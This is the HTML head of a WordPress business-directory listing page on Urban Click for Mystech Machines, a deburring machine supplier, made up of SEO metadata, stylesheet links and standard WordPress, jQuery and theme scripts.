

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urbanclick.in/listing/mystech-machines-2/
body_size: 53605
content:
<!DOCTYPE html>
<!--[if IE 7 ]>
<html class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie8"> <![endif]-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="Pt-h74lolylC24bKBivuf4PkudexE54KBO6_32iTC1o" />
	<meta name="google-site-verification" content="XlTPirSlA0zXsc78fCYr74lnffr5iTIYV_8kuMUVqOw" />
    <meta charset="UTF-8">
    <!-- Mobile Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE"/>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Mystech Machines - Urban Click</title>
<meta name="description" content="Deburring Machines &amp; Equipments"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://urbanclick.in/listing/mystech-machines-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mystech Machines - Urban Click" />
<meta property="og:description" content="Deburring Machines &amp; Equipments" />
<meta property="og:url" content="https://urbanclick.in/listing/mystech-machines-2/" />
<meta property="og:site_name" content="Urban Click" />
<meta property="article:author" content="www.facebook/srinathbhadram" />
<meta property="og:updated_time" content="2023-08-16T15:30:28+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mystech Machines - Urban Click" />
<meta name="twitter:description" content="Deburring Machines &amp; Equipments" />
<meta name="twitter:creator" content="@SrinathBhadram" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Feed" href="https://urbanclick.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Comments Feed" href="https://urbanclick.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Mystech Machines Comments Feed" href="https://urbanclick.in/listing/mystech-machines-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urbanclick.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://urbanclick.in/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.14' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urbanclick.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookingStyle-css' href='http://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/css/listingpro-bookings.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://urbanclick.in/wp-content/plugins//listingpro-lead-form/assets/css/bootstrap-datetimepicker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2938-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-2938.css?ver=1746332276' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3009-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1746332276' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/mapbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/prettyphoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Main-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/city-autocomplete.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/common.loading.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/morris.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://urbanclick.in/wp-content/themes/listingpro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-rock-salt-css' href='https://fonts.googleapis.com/css?family=Rock+Salt&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yellowpro-styles-css' href='https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/dynamic-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742259416' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742259422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/urbanclick.in\/listing\/mystech-machines-2\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/login.js?ver=6.8.3" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","noresult":"Most recent ","listing":" Listings","resultfor":"Results For"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.8.3" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.8.3" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/approve-review.js?ver=6.8.3" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.8.3" id="listingpro_home_map-js"></script>
<script type="text/javascript" id="ajax-needlogin-ajax-js-extra">
/* <![CDATA[ */
var needlogin_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.8.3" id="ajax-needlogin-ajax-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.8.3" id="stripejs-js"></script>
